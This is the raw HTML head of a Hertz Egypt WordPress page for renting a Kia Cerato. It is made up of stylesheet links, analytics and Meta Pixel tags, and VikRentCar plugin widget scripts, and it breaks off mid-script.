

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://hertz-eg.com/kia-cerato/
body_size: 25330
content:
<!doctype html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<title>Rent a Kia Cerato in Egypt - Hertz Car Rentals - Hertz</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com --><link rel="alternate" type="application/rss+xml" title="Hertz &raquo; Feed" href="https://hertz-eg.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Hertz &raquo; Comments Feed" href="https://hertz-eg.com/comments/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/hertz-eg.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<link rel='stylesheet' id='8620c63e1fc3acddaaa58f3dd5262abd-css' href='https://hertz-eg.com/wp-content/plugins/vikrentcar/site/resources/jquery.fancybox.css' media='all' />
<link rel='stylesheet' id='4d2e32e3ece81261ad41c0a7758d0b3f-css' href='https://hertz-eg.com/wp-content/plugins/vikrentcar/site/resources/jquery-ui.min.css' media='all' />
<link rel='stylesheet' id='d3e2f3d596ad588ab90c9899e03af674-css' href='https://hertz-eg.com/wp-content/plugins/vikrentcar/site/resources/fontawesome.min.css' media='all' />
<link rel='stylesheet' id='d4ce311869a0d3ecc67951787f98f9c4-css' href='https://hertz-eg.com/wp-content/plugins/vikrentcar/site/resources/solid.min.css' media='all' />
<link rel='stylesheet' id='52cb4fb80237292d406ea35bf81482dd-css' href='https://hertz-eg.com/wp-content/plugins/vikrentcar/site/resources/regular.min.css' media='all' />
<link rel='stylesheet' id='vrc-style-css' href='https://hertz-eg.com/wp-content/plugins/vikrentcar/site/resources/vikrentcar_styles.css?ver=1.4.4' media='all' />
<link rel='stylesheet' id='vrc-custom-style-css' href='https://hertz-eg.com/wp-content/plugins/vikrentcar/site/resources/vikrentcar_custom.css?ver=1.4.4' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://hertz-eg.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' media='all' />
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='hello-elementor-css' href='https://hertz-eg.com/wp-content/themes/hello-elementor/style.min.css?ver=3.0.1' media='all' />
<link rel='stylesheet' id='hello-elementor-theme-style-css' href='https://hertz-eg.com/wp-content/themes/hello-elementor/theme.min.css?ver=3.0.1' media='all' />
<link rel='stylesheet' id='hello-elementor-header-footer-css' href='https://hertz-eg.com/wp-content/themes/hello-elementor/header-footer.min.css?ver=3.0.1' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://hertz-eg.com/wp-content/uploads/elementor/css/custom-frontend.min.css?ver=1753816049' media='all' />
<link rel='stylesheet' id='elementor-post-7-css' href='https://hertz-eg.com/wp-content/uploads/elementor/css/post-7.css?ver=1753816050' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://hertz-eg.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.43.0' media='all' />
<link rel='stylesheet' id='elementor-pro-css' href='https://hertz-eg.com/wp-content/uploads/elementor/css/custom-pro-frontend.min.css?ver=1753816050' media='all' />
<link rel='stylesheet' id='elementor-post-18-css' href='https://hertz-eg.com/wp-content/uploads/elementor/css/post-18.css?ver=1753816051' media='all' />
<link rel='stylesheet' id='elementor-post-63-css' href='https://hertz-eg.com/wp-content/uploads/elementor/css/post-63.css?ver=1753816051' media='all' />
<link rel='stylesheet' id='hello-elementor-child-style-css' href='https://hertz-eg.com/wp-content/themes/hello-theme-child-master/style.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='eael-general-css' href='https://hertz-eg.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/css/view/general.min.css?ver=6.2.2' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://hertz-eg.com/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1753816056' media='all' />
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://hertz-eg.com/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1753816064' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://hertz-eg.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://hertz-eg.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://hertz-eg.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' media='all' />
<script src="https://hertz-eg.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://hertz-eg.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://hertz-eg.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script src="https://hertz-eg.com/wp-content/plugins/vikrentcar/site/resources/jquery.fancybox.js" id="resources-jqueryfancybox-js"></script>
<script src="https://hertz-eg.com/wp-content/plugins/vikrentcar/admin/resources/js/system.js?ver=1.4.4" id="vrc-sys-script-js"></script>
<link rel="https://api.w.org/" href="https://hertz-eg.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://hertz-eg.com/wp-json/wp/v2/pages/1958" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://hertz-eg.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="https://hertz-eg.com/kia-cerato/" />
<link rel='shortlink' href='https://hertz-eg.com/?p=1958' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://hertz-eg.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fhertz-eg.com%2Fkia-cerato%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://hertz-eg.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fhertz-eg.com%2Fkia-cerato%2F&#038;format=xml" />

		<!-- GA Google Analytics @ https://m0n.co/ga -->
		<script async src="https://www.googletagmanager.com/gtag/js?id=G-KP71DY6S29"></script>
		<script>
			window.dataLayer = window.dataLayer || [];
			function gtag(){dataLayer.push(arguments);}
			gtag('js', new Date());
			gtag('config', 'G-KP71DY6S29');
		</script>

	
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<!-- GTM Container placement set to automatic -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var dataLayer_content = {"pagePostType":"page","pagePostType2":"single-page","pagePostAuthor":"shaaimaa nagy"};
	dataLayer.push( dataLayer_content );
</script>
<script data-cfasync="false" data-pagespeed-no-defer>
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-W4ZQVRR6');
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com --><meta name="generator" content="Elementor 3.30.3; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
<script>
window.addEventListener('popstate', function(event) {
    event.preventDefault();
    var current_step_is_defined = document.querySelector('.vrc-step-current');
    var complete_step_is_defined = document.querySelector('.vrc-step-complete');

    if(current_step_is_defined && complete_step_is_defined)
    {
        // Select the first previous element with the class "vrc-step-current"
        var previousElement = document.querySelector('.vrc-step-current').previousElementSibling;

        while (previousElement) {
        if (previousElement.classList.contains('vrc-step-complete')) {
            // Found the first previous element with the class "vrc-step-complete"
            break;
        }
        previousElement = previousElement.previousElementSibling;
        }

        // Do something with the selected element
        if (previousElement) {
            previousElement.querySelector('a').click();
        }
    }
    else{
        history.back();
    }

});
</script>

<!-- Meta Pixel Code -->
<script type='text/javascript'>
!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
document,'script','https://connect.facebook.net/en_US/fbevents.js?v=next');
</script>
<!-- End Meta Pixel Code -->
<script type='text/javascript'>var url = window.location.origin + '?ob=open-bridge';
            fbq('set', 'openbridge', '1162505998415133', url);
fbq('init', '1162505998415133', {}, {
    "agent": "wordpress-6.8.3-4.1.4"
})</script><script type='text/javascript'>
    fbq('track', 'PageView', []);
  </script><script type="text/javascript">
(function($) {
	'use strict';

	if ($.fn.chosen === undefined) {
		$.fn.chosen = function(data) {
			// iterate all selected elements
			$(this).each(function() {
				// check is we have a multiple select
				var isMultiple = $(this).prop('multiple');

				if (!0 && !isMultiple) {
					// do not go ahead in case we don't need a custom plugin
					// to handle standard dropdowns
					return this;
				}

				if (data !== undefined) {
					// invoke requested method (e.g. destroy)
					$(this).select2(data);
				} else {
					data = {};
					data.width       = isMultiple ? 300 : 200;
					data.allowClear  = $(this).hasClass('required') ? false : true;
					data.placeholder = Joomla.JText._('JGLOBAL_SELECT_AN_OPTION');

					var firstOption = $(this).find('option').first();

					// in case we don't have an empty option, unset placeholder
					if (!isMultiple && firstOption.length && firstOption.val().length > 0) {
						data.allowClear  = false;
						data.placeholder = null;
					}

					// turn off search when there are 5 options or less
					if ($(this).find('option').length <= 5) {
						data.minimumResultsForSearch = -1;
					}

					// init select2 plugin
					$(this).select2(data);
				}
			});

			return this;
		}
	}
})(jQuery);
</script>
<script type="text/javascript">
(function($) {
	'use strict';

	$(function() {
		$('.btn-toolbar')
			.find('select')
				.chosen()
					.on('chosen:updated', function() {
						// refresh select2 value when triggered
						// $(this).select2('val', $(this).val());
					});
	});
})(jQuery);
</script>
<script type="text/javascript">
if (typeof JFormValidator !== 'undefined') {
	JFormValidator.prototype.getLabel = function(input) {
		var name = jQuery(input).attr('name');	

		if (this.labels.hasOwnProperty(name)) {
			return jQuery(this.labels[name]);
		}

		return jQuery(input).parent().find('label').first();
	}
}
</script>
<script type="text/javascript">
if (typeof VIK_WIDGET_SAVE_LOOKUP === 'undefined') {
	var VIK_WIDGET_SAVE_LOOKUP = {};
}

(function($) {
	$(document).on('widget-added', function(event, control) {
		registerWidgetScripts($(control).find('form'));
	});

	function registerWidgetScripts(form) {
		if (!form) {
			// if the form was not provided, find it using the widget ID (before WP 5.8)
			form = $('div[id$="mod_vikrentcar_cars-1"] form');
		}

		if (typeof JFormValidator !== 'undefined') {
			// init internal validator
			var validator = new JFormValidator(form);

			// validate fields every time the SAVE button is clicked
			form.find('input[name="savewidget"]').on('click', function(event) {
				return validator.validate();
			});
		}

		// init select2 on dropdown with multiple selection
		if (jQuery.fn.select2) {
			form.find('select[multiple]').select2({
				width: '100%'
			});
		}

		// initialize popover within the form
		if (jQuery.fn.popover) {
			form.find('.inline-popover').popover({sanitize: false, container: 'body'});
		}
	}

	$(function() {
		// If the widget is not a template, register the scripts.
		// A widget template ID always ends with "__i__"
		if (!"mod_vikrentcar_cars-1".match(/__i__$/)) {
			registerWidgetScripts();
		}

		// Attach event to the "ADD WIDGET" button
		$('.widgets-chooser-add').on('click', function(e) {
			// find widget parent of the clicked button
			var parent = this.closest('div[id$="mod_vikrentcar_cars-1"]');

			if (!parent) {
				return;
			}

			// extract ID from the template parent (exclude "__i__")
			var id = $(parent).attr('id').match(/(.*?)__i__$/);

			if (!id) {
				return;
			}

			// register scripts with a short delay to make sure the
			// template has been moved on the right side
			setTimeout(function() {
				// obtain the box that has been created
				var createdForm = $('div[id^="' + id.pop() + '"]').last();

				// find form within the box
				var _form = $(createdForm).find('form');

				// register scripts at runtime
				registerWidgetScripts(_form);
			}, 32);
		});

		// register save callback for this kind of widget only once
		if (!VIK_WIDGET_SAVE_LOOKUP.hasOwnProperty('mod_vikrentcar_cars')) {
			// flag as loaded
			VIK_WIDGET_SAVE_LOOKUP['mod_vikrentcar_cars'] = 1;

			// Attach event to SAVE callback
			$(document).ajaxSuccess(function(event, xhr, settings) {
				// make sure the request was used to save the widget settings
				if (!settings.data || typeof settings.data !== 'string' || settings.data.indexOf('action=save-widget') === -1) {
					// wrong request
					return;
				}

				// extract widget ID from request
				var widget_id = settings.data.match(/widget-id=([a-z0-9_-]+)(?:&|$)/i);

				// make sure this is the widget that was saved
				if (!widget_id) {
					// wrong widget
					return;
				}

				// get cleansed widget ID
				widget_id = widget_id.pop();

				// make sure the widget starts with this ID
				if (widget_id.indexOf('mod_vikrentcar_cars') !== 0) {
					// wrong widget
					return;
				}

				// obtain the box that has been updated
				var updatedForm = $('div[id$="' + widget_id + '"]').find('form');

				// register scripts at runtime
				registerWidgetScripts(updatedForm);
			});
		}
	});
})(jQuery);
</script>
<script type="text/javascript">
if (typeof JFormValidator !== 'undefined') {
	JFormValidator.prototype.getLabel = function(input) {
		var name = jQuery(input).attr('name');	

		if (this.labels.hasOwnProperty(name)) {
			return jQuery(this.labels[name]);
		}

		return jQuery(input).parent().find('label').first();
	}
}
</script>
<script type="text/javascript">
if (typeof VIK_WIDGET_SAVE_LOOKUP === 'undefined') {
	var VIK_WIDGET_SAVE_LOOKUP = {};
}

(function($) {
	$(document).on('widget-added', function(event, control) {
		registerWidgetScripts($(control).find('form'));
	});

	function registerWidgetScripts(form) {
		if (!form) {
			// if the form was not provided, find it using the widget ID (before WP 5.8)
			form = $('div[id$="mod_vikrentcar_currencyconverter-1"] form');
		}

		if (typeof JFormValidator !== 'undefined') {
			// init internal validator
			var validator = new JFormValidator(form);

			// validate fields every time the SAVE button is clicked
